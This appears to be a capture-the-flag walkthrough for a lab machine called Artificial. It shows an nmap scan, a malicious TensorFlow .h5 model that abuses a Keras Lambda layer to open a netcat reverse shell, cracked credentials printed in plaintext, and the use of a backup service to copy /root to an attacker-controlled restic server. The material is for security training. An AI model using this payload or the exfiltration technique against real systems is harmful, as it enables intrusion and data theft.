Nmap Enumeration
└─$ nmap -p $(cat ports.txt) -sVT -O --min-rate=2000 10.10.11.74
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-22 07:56 EDT
Nmap scan report for 10.10.11.74
Host is up (0.44s latency).

PORT     STATE  SERVICE        VERSION
22/tcp   open   ssh            OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
80/tcp   open   http           nginx 1.18.0 (Ubuntu)
8888/tcp closed sun-answerbook
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.30 seconds
Enumerating Port 80 (Web Server)

(NOTE: had to resolve artificial.htb to the machine’s IP in /etc/hosts before the website loaded)

A Register and Login page is present.
Creating an account and logging in, lands us in the following dashboard

We can upload model files (.h5 files) to the webapp, and run them

View Predictions allow us to run the model file we have uploaded…let’s see if we can leverage this to our advantage.
TF RCE Using .h5 File
Searching for exploits related to .h5 files lead us to the following Github page:-

The Lambda layer of the TensorFlow Keras model allows to wrap arbitrary Python expression as a Layer object which can interact with the rest of the model.
A sample RCE code has been provided to us, which we can use for our purpose:-
import tensorflow as tf

def exploit(x):
    import os
    os.system("touch /tmp/pwned")
    return x

model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")
A similar code, but for gaining a reverse shell:-
import tensorflow as tf

def exploit(x):
    import os
    os.system("rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 6666 >/tmp/f")
    return x

model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")
There’s a requirements.txt file which the website has asked us to keep us in mind while building our .h5 file. Its contents reveal that tensorflow-cpu==2.13.1 is required for the .h5 file to execute

You can either create a virtual environment in python, install the required dependencies, generate the exploit file, or use a docker container to build the exploit.
Start a netcat listener on your attacking machine and be sure to mention the same port in the python code to generate the correct .h5 file.
└─$ nc -nvlp 5445
listening on [any] 5445 ...
Upload the model file and execute it.


Reverse shell obtained to the machine as user app
(NOTE: You can change your shell to a standard one by running the command export TERM=xterm )
Owning User
Exploring the machine reveals us another user gael but we can’t access their directories.
Inside the app user’s directory, we can find a users.db file.
After copying the file to our machine, either through curl or netcat, you can view its contents.

We got gael user’s md5 password hash
Cracking it gives us the following creds:-
gael:mattp005numbertwo
Using this to ssh into the machine give us the user flag.

Privilege Escalation
Backrest Enumeration
While enumerating the system, there is a directory backrest found inside /opt .
Backrest is a web-accessible backup solution built on top of restic
https://github.com/garethgeorge/backrest
So it must have some backups already stored somewhere…enumerating further leads us to /var/backups where we can find backrest_backup.tar.gz
On exfiltrating it to our system and examining its contents reveal something interesting:-
┌──(kali㉿kali)-[~/…/Artificial/backrest/.config/backrest]
└─$ cat config.json
{
"modno": 2,
"version": 4,
"instance": "Artificial",
"auth": {
"disabled": false,
"users": [
{
"name": "backrest_root",
"passwordBcrypt": "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP"
}
]
}
}
We got another set of credentials, which looks to be for the root user of the backrest service.
Cracking the bcrypt password gives us the creds:-
backrest_root:!@#$%^
Now we need to find where the backrest service is running
Running linpeas.sh on the system and examining its output:-

examining these ports by port forwarding to our system, we find one particular port 9898 having the backrest service running

logging in us using the obtained root creds give us the following dashboard:-

The service allows you to create a repository, and it uses restic, which is in GTFOBins, meaning it can potentially be used for command execution or data exfiltration.
Exfiltrating /root
Setup a restic-compatible backup server on your attacking machine:
./rest-server --path /tmp/restic-data --listen :12345 --no-auth(You can get the rest-server binary at https://github.com/restic/rest-server/releases/download/v0.14.0/rest-server_0.14.0_linux_amd64.tar.gz)
In the web app GUI, now let’s create a new repo, repox with a repository URI rest:http://<ATTACK_MACHINE_IP>:<PORT>/repox and any password of your choice
Next, add a new plan to backup /root to your repo.

Executing the plan manually backups the /root to out attacking machine
└─$ ./rest-server --path /tmp/restic-data --listen :12345 --no-auth

Data directory: /tmp/restic-data
Authentication disabled
Append only mode disabled
Private repositories disabled
Group accessible repos disabled
start server on [::]:12345
Creating repository directories in /tmp/restic-data/repox
└─$ restic -r /tmp/restic-data/repox restore 09476881 --target ./restore
enter password for repository:
repository d49251a3 opened (version 2, compression level auto)
[0:00] 100.00% 1 / 1 index files loaded
restoring snapshot 09476881 of [/root] at 2025-06-25 16:23:24.038854759 +0000 UTC by root@artificial to ./restore
Summary: Restored 80 files/dirs (4.299 MiB) in 0:00
